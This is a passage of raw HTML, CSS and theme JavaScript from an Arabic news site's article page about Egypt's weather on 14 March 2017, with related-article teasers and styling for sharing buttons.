header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "1";
block_tdi_66.block_type = "td_flex_block_1";
block_tdi_66.post_count = "5";
block_tdi_66.found_posts = "16449";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "3290";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"></div><div id=tdi_66 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/" rel=" bookmark" class="td-image-wrap " title="أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2016/05/unnamed-file-1.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/" rel="bookmark" title="أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير">أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/economy/" class="td-post-category">اخبار الإقتصاد</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-16T08:42:16+03:00" >16 مايو,2016</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">أسعار التكييفات في مصر يقدم لكم موقع أخبارنا عن...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" rel=" bookmark" class="td-image-wrap " title="موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" rel="bookmark" title="موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج">موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/technology/" class="td-post-category">تكنولوجيا</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-08T15:16:26+03:00" >8 مارس,2016</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">موقع أورانج الجديد تحول اليوم اسم شركة موبينيل في...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b4%d8%b1%d9%83%d8%a9-%d8%b1%d9%88%d8%af-%d9%85%d8%a7%d8%b3%d8%aa%d8%b1-%d9%83%d8%a8%d8%b1%d9%89-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa/" rel=" bookmark" class="td-image-wrap " title="وظائف خالية بشركة رود ماستر كبرى شركات النقل الثقيل" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b4%d8%b1%d9%83%d8%a9-%d8%b1%d9%88%d8%af-%d9%85%d8%a7%d8%b3%d8%aa%d8%b1-%d9%83%d8%a8%d8%b1%d9%89-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa/" rel="bookmark" title="وظائف خالية بشركة رود ماستر كبرى شركات النقل الثقيل">وظائف خالية بشركة رود ماستر كبرى شركات النقل الثقيل</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9/" class="td-post-category">وظائف خالية</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-25T21:06:48+03:00" >25 نوفمبر,2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">وظائف خالية بشركة رود ماستر كبرى شركات النقل الثقيل...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b4%d8%b1%d9%83%d8%a9-%d8%b1%d9%88%d8%af-%d9%85%d8%a7%d8%b3%d8%aa%d8%b1-%d9%83%d8%a8%d8%b1%d9%89-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%b9%d8%b1%d9%88%d8%b6-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%85%d9%86-%d8%b4%d8%b1%d9%83%d8%a9-%d9%84%d9%8a%d9%86%d9%83-dsl/" rel=" bookmark" class="td-image-wrap " title="عروض لينك DSL الجديدة : عرض أحسن سعر" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2015/12/links-dsl1.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%b9%d8%b1%d9%88%d8%b6-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%85%d9%86-%d8%b4%d8%b1%d9%83%d8%a9-%d9%84%d9%8a%d9%86%d9%83-dsl/" rel="bookmark" title="عروض لينك DSL الجديدة : عرض أحسن سعر">عروض لينك DSL الجديدة : عرض أحسن سعر</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/technology/" class="td-post-category">تكنولوجيا</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-19T19:36:39+03:00" >19 ديسمبر,2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">عروض لينك DSL الجديدة تقدم شركة لينك DSL عروض...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%b9%d8%b1%d9%88%d8%b6-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%85%d9%86-%d8%b4%d8%b1%d9%83%d8%a9-%d9%84%d9%8a%d9%86%d9%83-dsl/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%b3%d8%b9%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%ae%d9%85%d9%8a%d8%b3-17-12-2015-%d8%a7/" rel=" bookmark" class="td-image-wrap " title="سعر الذهب اليوم في السعودية الخميس 17-12-2015 ارتفاع الذهب فى الاسواق بالمملكة" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2015/12/timthumb.phpسعر-الذهب-اليوم-في-مصر.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%b3%d8%b9%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%ae%d9%85%d9%8a%d8%b3-17-12-2015-%d8%a7/" rel="bookmark" title="سعر الذهب اليوم في السعودية الخميس 17-12-2015 ارتفاع الذهب فى الاسواق بالمملكة">سعر الذهب اليوم في السعودية الخميس 17-12-2015 ارتفاع الذهب فى الاسواق بالمملكة</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/economy/" class="td-post-category">اخبار الإقتصاد</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-17T16:25:09+03:00" >17 ديسمبر,2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">سعر الذهب اليوم في السعودية الخميس 17-12-2015 موقع أخبارنا...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%b3%d8%b9%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%ae%d9%85%d9%8a%d8%b3-17-12-2015-%d8%a7/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 > .wpb_wrapper,
				.tdi_68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_68{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_69 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_69 .tdb-entry-category{
					padding: 8px 14px;
				
					margin: 0 5px 5px;
				
					color: #ffffff !important;
				
					font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #ff0000 !important;
				}.tdi_69 .tdb-cat-bg:before{
					background-color: #000000;
				}.tdi_69 .tdb-entry-category:hover{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_69 .tdb-cat-sep{
					font-size: 14px;
				
					color: #999999;
				}.tdi_69 .tdb-cat-sep-svg svg,
				.tdi_69 .tdb-cat-sep-svg svg *{
					fill: #999999;
				}.tdi_69 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_69{
					text-align: right;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdb-entry-category{
					margin: 0 3px 3px;
				
					font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69 .tdb-cat-sep{
					font-size: 11px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69 .tdb-entry-category{
					margin: 0 3px 3px;
				
					font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.akhbarana.com/category/egy-news/" ><span class="tdb-cat-bg"></span>اخبار مصر</a></div></div><div class="td_block_wrap tdb_title tdi_70 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-top:20px !important;
margin-bottom:40px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
margin-top:15px !important;
margin-bottom:35px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
margin-top:10px !important;
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70{
margin-top:10px !important;
margin-bottom:30px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_70 .tdb-title-text{
					color: #000000;
				
					font-size:35px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_70 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_70 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
				}.td-theme-wrap .tdi_70{
					text-align: right;
				}.tdi_70 .tdb-first-letter{
					left: auto;
					right: -0.36em;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .tdb-title-text{
					font-size:50px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tdb-title-text{
					font-size:40px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70 .tdb-title-text{
					font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">حالة الطقس ودرجات الحرارة اليوم الثلاثاء 14-3-2017 طقس مائل للدفء على أنحاء الجمهورية</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_71 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_71{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71{
margin-bottom:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_71 .td-post-sharing,
				.tdi_71 .tdb-share-classic{
					text-align: right;
				}
</style><div id="tdi_71" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
